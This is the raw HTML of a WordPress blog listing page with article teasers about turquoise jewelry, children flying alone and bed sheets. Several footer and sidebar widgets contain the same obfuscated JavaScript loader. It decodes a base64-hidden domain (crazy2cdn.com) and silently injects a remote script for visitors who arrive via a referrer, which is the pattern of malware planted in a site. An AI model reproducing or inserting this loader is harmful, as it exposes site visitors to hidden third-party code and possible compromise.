					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167988 post type-post status-publish format-standard hentry category-blog tag-spirit-airlines-unaccompanied-minor svq-article ty-thumb-right">

		
		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" class="heading-title-link">
							Have you decided to send your kid on their most memorable major experience by themselves?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" class="screen-reader-link">
						Have you  made the decision to send your child on their most memorable big experience alone? and you&#8217;ve decided that the airline will aid them, but there are still a few things you can do to help prepare them for a successful trip. You can book  Spirit flights for your kids. Only domestic flights inside [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/kays" title="Posts by kays" rel="author">kays</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-19T12:36:22+05:30">October 19, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-19T12:36:22+05:30">October 19, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhave-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167988">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167762 post type-post status-publish format-standard hentry category-health tag-bed-sheet-set tag-bed-sheet-sizes tag-bed-sheets tag-best-bed-sheets tag-full-bed-sheet-set tag-king-bed-sheet-set tag-microfiber-bed-sheet tag-microfiber-bed-sheets tag-microfiber-sheets tag-queen-bed-sheet-set tag-twin-bed-sheet-set svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Microfiber Bed Sheets" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Microfiber Bed Sheets" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6.jpg.pagespeed.ic.NmEOZ1--sS.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-768x475.jpg.pagespeed.ic.8Mxox4PTcJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-45x28.jpg.pagespeed.ic.yHXuwmMdiD.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="heading-title-link">
							Is Microfiber Bed Sheets Better Than Cotton Sheets?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="screen-reader-link">
						Microfiber bed sheets have become increasingly popular in recent years, and there are good reasons for this. In this article, we will compare and contrast the two types of bed sheets to see which one is better for you.   What are the Differences between Microfiber bed sheets and Cotton Sheets?   There are many [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fis-microfiber-bed-sheets-better-than-cotton-sheets%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167762">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167755 post type-post status-publish format-standard hentry category-health tag-bed-sheet tag-bed-sheet-on-amazon tag-bed-sheet-set tag-best-bed-sheet tag-full-bed-sheet-set tag-full-size-bed-sheet-set tag-luxury-bed-sheet svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Bed Sheet" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-120x120.jpg.pagespeed.ic.9McSpVeNx_.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Bed Sheet" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827.jpg.pagespeed.ic.elhR_PZACC.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-768x475.jpg.pagespeed.ic.BvDyf1mh5x.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-45x28.jpg.pagespeed.ic.opgXiQ1shM.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="heading-title-link">
							Luxurious Full Bed Sheet Set On Amazon						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="screen-reader-link">
						If you&#8217;re in the market for a luxurious full bed sheet set, check out the Sleepsia&#8217;s bed sheet set on Amazon. It comes with a microfiber-rich fabric and is machine washable for easy care. Plus, it&#8217;s available in a variety of colors to fit any bedroom.   This bed sheet set is also stylish, with [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fluxurious-full-bed-sheet-set-on-amazon%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167755">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



	</div>
</div>


<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.6+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.Ea6ZTzV9uJ.js"></script><script>eval(mod_pagespeed_AcNSVc4hVs);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"350da781ac","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=559fb16059","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.6.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"350da781ac","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.6.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.6.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
